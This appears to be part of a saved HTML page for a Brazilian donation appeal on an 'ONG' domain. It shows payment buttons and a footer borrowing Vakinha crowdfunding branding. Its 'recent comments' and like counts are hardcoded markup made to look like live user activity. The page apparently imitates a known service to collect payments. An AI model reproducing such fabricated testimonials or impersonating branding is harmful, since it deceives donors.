				<div class="elementor-element elementor-element-c0e12ce elementor-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="c0e12ce" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="../pagamento/pagamento.html?valor=4000">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">R$ 40</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-43af7ac elementor-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="43af7ac" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="../pagamento/pagamento.html?valor=5000">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">R$ 50</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-b323f0f elementor-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="b323f0f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="../pagamento/pagamento.html?valor=7000">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">R$ 70</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1f5ee08 elementor-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="1f5ee08" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="../pagamento/pagamento.html?valor=10000">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">R$ 100</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-bb03fe1 elementor-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="bb03fe1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="../pagamento/pagamento.html?valor=15000">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">R$ 150</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1b268d6 elementor-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="1b268d6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="../pagamento/pagamento.html?valor=20000">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">R$ 200</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-22a1901 elementor-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="22a1901" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="../pagamento/pagamento.html?valor=30000">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">R$ 300</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-96278e1 elementor-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="96278e1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="../pagamento/pagamento.html?valor=50000">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">R$ 500</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5490760 elementor-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="5490760" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="../pagamento/pagamento.html?valor=75000">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">R$ 750</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-c5bac2b elementor-align-justify elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="c5bac2b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="../pagamento/pagamento.html?valor=100000">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">R$ 1000</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-602c00a e-flex e-con-boxed e-con e-parent" data-id="602c00a" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-af37630 e-con-full e-flex e-con e-child" data-id="af37630" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-f3cdce7 elementor-widget elementor-widget-heading" data-id="f3cdce7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">4 Comentários recentes</p>				</div>
				</div>
				<div class="elementor-element elementor-element-98a5b38 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="98a5b38" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-63445c1 e-con-full e-flex e-con e-child" data-id="63445c1" data-element_type="container">
				<div class="elementor-element elementor-element-7de4a10 elementor-widget__width-inherit elementor-widget elementor-widget-testimonial" data-id="7de4a10" data-element_type="widget" data-widget_type="testimonial.default">
				<div class="elementor-widget-container">
							<div class="elementor-testimonial-wrapper">
			
						<div class="elementor-testimonial-meta elementor-has-image elementor-testimonial-image-position-aside">
				<div class="elementor-testimonial-meta-inner">
											<div class="elementor-testimonial-image">
							<img decoding="async" width="200" height="200" src="images/3.jpg" class="attachment-full size-full wp-image-8279" alt="" srcset="images/3.jpg 200w, images/3-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px">						</div>
					
										<div class="elementor-testimonial-details">
														<div class="elementor-testimonial-name">Ana Clara</div>
																						<div class="elementor-testimonial-job"> Dói no coração ver a situação dessa forma</div>
													</div>
									</div>
			</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ca59d5a elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="ca59d5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Responder · Curtir · 2 min</p>				</div>
				</div>
		<div class="elementor-element elementor-element-35cbd30 e-con-full e-flex e-con e-child" data-id="35cbd30" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-8a9082e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="8a9082e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="125" height="125" src="images/facebook-like-icon-png-10-removebg-preview.png" class="attachment-large size-large wp-image-7454" alt="">															</div>
				</div>
				<div class="elementor-element elementor-element-7f5d018 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="7f5d018" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="125" height="125" src="images/65414-button-computer-facebook-like-icons-free-clipart-hq-1.png" class="attachment-large size-large wp-image-7455" alt="">															</div>
				</div>
				<div class="elementor-element elementor-element-7159890 elementor-widget elementor-widget-text-editor" data-id="7159890" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>11</p>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0e40a40 e-con-full e-flex e-con e-child" data-id="0e40a40" data-element_type="container">
				<div class="elementor-element elementor-element-2dad3ca elementor-widget__width-inherit elementor-widget elementor-widget-testimonial" data-id="2dad3ca" data-element_type="widget" data-widget_type="testimonial.default">
				<div class="elementor-widget-container">
							<div class="elementor-testimonial-wrapper">
			
						<div class="elementor-testimonial-meta elementor-has-image elementor-testimonial-image-position-aside">
				<div class="elementor-testimonial-meta-inner">
											<div class="elementor-testimonial-image">
							<img loading="lazy" decoding="async" width="200" height="200" src="images/12.jpg" class="attachment-full size-full wp-image-8288" alt="" srcset="images/12.jpg 200w, images/12-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px">						</div>
					
										<div class="elementor-testimonial-details">
														<div class="elementor-testimonial-name">Pedro Henrique</div>
																						<div class="elementor-testimonial-job"> Vocês não estão sozinha nessa jornada. Estamos aqui para apoiár em sua luta. Juntos, podemos ajudá-los a se reeguer</div>
													</div>
									</div>
			</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9657bd6 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="9657bd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Responder · Curtir · 4 min</p>				</div>
				</div>
		<div class="elementor-element elementor-element-b2b1741 e-con-full e-flex e-con e-child" data-id="b2b1741" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-2925a01 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="2925a01" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="125" height="125" src="images/65414-button-computer-facebook-like-icons-free-clipart-hq-1.png" class="attachment-large size-large wp-image-7455" alt="">															</div>
				</div>
				<div class="elementor-element elementor-element-c0c9ccb elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="c0c9ccb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="125" height="125" src="images/facebook-like-icon-png-10-removebg-preview.png" class="attachment-large size-large wp-image-7454" alt="">															</div>
				</div>
				<div class="elementor-element elementor-element-5640957 elementor-widget elementor-widget-text-editor" data-id="5640957" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>12</p>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a7a03e6 e-con-full e-flex e-con e-child" data-id="a7a03e6" data-element_type="container">
				<div class="elementor-element elementor-element-93ac84c elementor-widget__width-inherit elementor-widget elementor-widget-testimonial" data-id="93ac84c" data-element_type="widget" data-widget_type="testimonial.default">
				<div class="elementor-widget-container">
							<div class="elementor-testimonial-wrapper">
			
						<div class="elementor-testimonial-meta elementor-has-image elementor-testimonial-image-position-aside">
				<div class="elementor-testimonial-meta-inner">
											<div class="elementor-testimonial-image">
							<img loading="lazy" decoding="async" width="200" height="200" src="images/10.jpg" class="attachment-full size-full wp-image-8286" alt="" srcset="images/10.jpg 200w, images/10-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px">						</div>
					
										<div class="elementor-testimonial-details">
														<div class="elementor-testimonial-name">Maria Eduarda</div>
																						<div class="elementor-testimonial-job"> Que coragem e determinação das familias! Vamos todos fazer nossa parte e contribuir para seu bem. Cada doação é um passo em direção à sua recuperação!</div>
													</div>
									</div>
			</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-49122af elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="49122af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Responder · Curtir · 7 min</p>				</div>
				</div>
		<div class="elementor-element elementor-element-03e307b e-con-full e-flex e-con e-child" data-id="03e307b" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-6954ea4 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="6954ea4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="125" height="125" src="images/facebook-like-icon-png-10-removebg-preview.png" class="attachment-large size-large wp-image-7454" alt="">															</div>
				</div>
				<div class="elementor-element elementor-element-46870e5 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="46870e5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="125" height="125" src="images/65414-button-computer-facebook-like-icons-free-clipart-hq-1.png" class="attachment-large size-large wp-image-7455" alt="">															</div>
				</div>
				<div class="elementor-element elementor-element-9a6b5f6 elementor-widget elementor-widget-text-editor" data-id="9a6b5f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>25</p>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d936760 e-con-full e-flex e-con e-child" data-id="d936760" data-element_type="container">
				<div class="elementor-element elementor-element-ac741dd elementor-widget__width-inherit elementor-widget elementor-widget-testimonial" data-id="ac741dd" data-element_type="widget" data-widget_type="testimonial.default">
				<div class="elementor-widget-container">
							<div class="elementor-testimonial-wrapper">
			
						<div class="elementor-testimonial-meta elementor-has-image elementor-testimonial-image-position-aside">
				<div class="elementor-testimonial-meta-inner">
											<div class="elementor-testimonial-image">
							<img loading="lazy" decoding="async" width="200" height="200" src="images/9.jpg" class="attachment-full size-full wp-image-8285" alt="" srcset="images/9.jpg 200w, images/9-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px">						</div>
					
										<div class="elementor-testimonial-details">
														<div class="elementor-testimonial-name">Laura Sofia</div>
																						<div class="elementor-testimonial-job"> Que todos compartilha e ajude com  o que pode</div>
													</div>
									</div>
			</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-da13595 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="da13595" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Responder · Curtir · 9 min</p>				</div>
				</div>
		<div class="elementor-element elementor-element-610ed20 e-con-full e-flex e-con e-child" data-id="610ed20" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-0e28d2a elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="0e28d2a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="125" height="125" src="images/facebook-like-icon-png-10-removebg-preview.png" class="attachment-large size-large wp-image-7454" alt="">															</div>
				</div>
				<div class="elementor-element elementor-element-ce531d4 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="ce531d4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="125" height="125" src="images/65414-button-computer-facebook-like-icons-free-clipart-hq-1.png" class="attachment-large size-large wp-image-7455" alt="">															</div>
				</div>
				<div class="elementor-element elementor-element-59a1c13 elementor-widget elementor-widget-text-editor" data-id="59a1c13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>42</p>								</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d356cc8 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="d356cc8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Você precisa estar logado para comentar.</p>								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-fe10c5b e-flex e-con-boxed e-con e-parent" data-id="fe10c5b" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d5cda69 elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="d5cda69" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="800" height="215" src="images/8666ff28cfc3e06ca4470e2d53381b1918f346bc.png" class="attachment-large size-large wp-image-8158" alt="" srcset="images/8666ff28cfc3e06ca4470e2d53381b1918f346bc.png 886w, images/8666ff28cfc3e06ca4470e2d53381b1918f346bc-300x81.png 300w, images/8666ff28cfc3e06ca4470e2d53381b1918f346bc-768x206.png 768w" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
				<div class="elementor-element elementor-element-033a0d3 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image-box" data-id="033a0d3" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Links Rápidos</h3><p class="elementor-image-box-description">Quem somos<br>
Vaquinhas<br>
Criar vaquinhas<br>
Login<br>
Vaquinhas mais amadas<br>
Politica de privacidade<br>
Termos de uso</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3e67248 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image-box" data-id="3e67248" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"> </h3><p class="elementor-image-box-description">Dúvidas frequentes<br>
Taxas e prazos<br>
Fale conosco<br>
Loja do Vakinha<br>
Vakinha Premiada<br>
Blog do Vakinha<br></p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1944c5b elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image-box" data-id="1944c5b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Fale conosco</h3><p class="elementor-image-box-description">51 3500-0299<br>
De Segunda à Sexta<br>
Das 9h30 às 17h</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-f9df730 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image-box" data-id="f9df730" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Baixe nosso App</h3><p class="elementor-image-box-description">Playstore<br>Appstore</p></div></div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f225617 e-flex e-con-boxed e-con e-parent" data-id="f225617" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e241782 elementor-widget elementor-widget-text-editor" data-id="e241782" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2025  Todos direitos reservados</p>								</div>
				</div>
					</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/obrigado|\/2-ser-obrigado|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/ongcoracaoamigo.site","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="js/hello-frontend.min.js" id="hello-theme-frontend-js"></script>
<script src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="js/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.30.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/ongcoracaoamigo.site\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ongcoracaoamigo.site\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ongcoracaoamigo.site\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"64b8bae16c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":9007,"title":"Luiza-2%20%E2%80%93%20Ajude%20com%20Amor","excerpt":"","featuredImage":false}};
</script>
<script src="js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="js/hooks.min.js" id="wp-hooks-js"></script>
<script src="js/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
